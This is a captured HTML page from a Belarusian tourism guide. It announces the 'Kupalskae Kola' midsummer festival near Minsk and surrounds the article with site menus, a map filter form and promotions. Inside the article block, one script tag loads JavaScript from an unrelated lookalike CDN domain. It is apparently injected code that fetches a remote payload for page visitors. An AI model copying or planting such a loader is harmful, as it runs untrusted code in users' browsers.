                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/festival-kupalskae-kola-proydyet-27-iyunya-v-strochitsakh/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">Фестиваль «Купальскае Кола» пройдёт 27 июня в «Строчицах»</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Фестиваль «Купальскае Кола» пройдёт 27 июня в «Строчицах»</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/557/557acc27f95d50e402be87e73fd56918.webp" class="fancybox" title="Фестиваль «Купальскае Кола» пройдёт 27 июня в «Строчицах»" alt="Фестиваль «Купальскае Кола» пройдёт 27 июня в «Строчицах»"><img src="/upload/dev2fun.imagecompress/webp/iblock/557/557acc27f95d50e402be87e73fd56918.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					22 / 06 / 20			</div>

	<div class="content">
				
											<p style="text-align: justify;">
	<b>27 июня с 16:00 до 23:00 в Музее народной архитектуры и быта в д. <a target="_blank" href="/objects/all/dudutki-muzeynyy-kompleks/">Озерцо</a> (возле Минска) состоится open-air фестиваль «Купальскае Кола – XII».</b><br>
 <br>
	 «Купальскае Кола» – один из немногих белорусских фестивалей, которые на самом деле знает и ждёт каждый поклонник родной культуры. Фестиваль посвящён старинному народному празднику – Купалью, приуроченному ко дню летнего солнцестояния, когда достигают наивысшего расцвета животворящие силы земли. Как никакой другой, праздник Купалье овеян легендами и мифами, в его обрядах тесно переплелись древние языческие и христианские традиции, верования наших предков. В традициях и обрядах Купалья наиярчайшим образом раскрывается душа белорусского народа.<br>
 <br>
	 В программе фестиваля:<br>
</p>
<ul style="text-align: justify;">
	<li>реконструкция аутентичного Купалья – при поддержке Студенческого этнографического товарищества будет происходить одевание Купалки, завивание купальчатой косы и венков, будут звучать купальские песни из разных мест Беларуси;</li>
	<li>
	выступления групп: ZNICH &amp;RUTVICA, PRAGNAVIТ, RELIKT, Goryn, Guda, Dymna Lotva;</li>
	<li>
	купальский костёр;</li>
	<li>
	ремесленная ярмарка «Город мастеров»;</li>
	<li>
	бесплатный палаточный городок;</li>
	<li>
	бесплатная парковка;</li>
	<li>
	фуд-корты;</li>
	<li>
	экскурсии в памятниках музея.</li>
</ul>
 За дополнительную плату гости смогут&nbsp;полетать на мотодельтаплане&nbsp;(при хорошей погоде),&nbsp;приобрести сувениры от народных мастеров в кассе музея и на ярмарке ремесленников, отобедать в «Белорусской корчме» или на фу-кортах музейного комплекса.&nbsp;<br>
<br>
 Стоимость билетов на фестиваль (18+) составит 30 руб. до 26 июня (приобрести можно онлайн по ссылке&nbsp;bezkassira.by/kupalskaekola2020-8871);&nbsp;в день мероприятия – 35 руб.<br>
 <br>
 Экспозиция музея работает с 11:00 до 19:00; касса –&nbsp;с 11:00 до 18:30.
<p>
</p>						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84347">
											<div class="image">
							<a href="/events/news/syameynyya-tradytsyi-belarusa-tematychnyya-vykhodnyya-sule-24-25-studzenya/">								<img src="/upload/resize_cache/iblock/9a0/358_229_2/oth30z0e4dztd4wcalmxw6hoqu2w7uuj.png" alt="Сямейныя традыцыі беларусаў: тэматычныя выходныя ў Суле 24–25 студзеня" title="Сямейныя традыцыі беларусаў: тэматычныя выходныя ў Суле 24–25 студзеня" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/syameynyya-tradytsyi-belarusa-tematychnyya-vykhodnyya-sule-24-25-studzenya/">									Сямейныя традыцыі беларусаў: тэматычныя выходныя ў Суле 24–25 студзеня								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84312">
											<div class="image">
							<a href="/events/news/puteshestviya-bez-viz-belarus-za-tri-goda-posetili-bolee-1-25-mln-evropeytsev/">								<img src="/upload/resize_cache/iblock/bb9/358_229_2/fwvza7y7jhxri0j7dnt1h6nnzg2q736k.png" alt="Путешествия без виз: Беларусь за три года посетили более 1,25 млн европейцев" title="Путешествия без виз: Беларусь за три года посетили более 1,25 млн европейцев" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/puteshestviya-bez-viz-belarus-za-tri-goda-posetili-bolee-1-25-mln-evropeytsev/">									Путешествия без виз: Беларусь за три года посетили более 1,25 млн европейцев								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84278">
											<div class="image">
							<a href="/events/news/znakovaya-rabota-marka-shagala-progulka-budet-predstavlena-v-minske/">								<img src="/upload/resize_cache/iblock/37e/358_229_2/x3xzuempn9fv6jnf762l8plp1avmkg3j.jpg" alt="Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске" title="Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/znakovaya-rabota-marka-shagala-progulka-budet-predstavlena-v-minske/">									Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84346">
											<div class="image">
							<a href="/events/stock/-isloch-park-vtoraya-noch-50-/">								<img src="/upload/resize_cache/iblock/0cc/358_229_2/c7rj9nodmzgnkjf0k4xv5k9z4k3ek3tb.png" alt=" «Ислочь-парк»: вторая ночь —  скидка 50%" title=" «Ислочь-парк»: вторая ночь —  скидка 50%" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/-isloch-park-vtoraya-noch-50-/">									 «Ислочь-парк»: вторая ночь —  скидка 50%								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84310">
											<div class="image">
							<a href="/events/stock/kronon-park-otele-zimnie-spetspredlozheniya-/">								<img src="/upload/resize_cache/iblock/9dd/358_229_2/fckjl75eqmaqt3kvaqp9wdd0sqli1ovx.png" alt="Кронон Парк Отель: зимние спецпредложения " title="Кронон Парк Отель: зимние спецпредложения " class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/kronon-park-otele-zimnie-spetspredlozheniya-/">									Кронон Парк Отель: зимние спецпредложения 								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84313">
											<div class="image">
							<a href="/events/stock/pansionat-lode-aktsiya-2-1-3/">								<img src="/upload/resize_cache/iblock/1e3/358_229_2/79g00jn6btb4xqp092qiynuaqjqc8z6o.png" alt="Пансионат «ЛОДЭ»: акция «2+1=3»" title="Пансионат «ЛОДЭ»: акция «2+1=3»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/pansionat-lode-aktsiya-2-1-3/">									Пансионат «ЛОДЭ»: акция «2+1=3»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
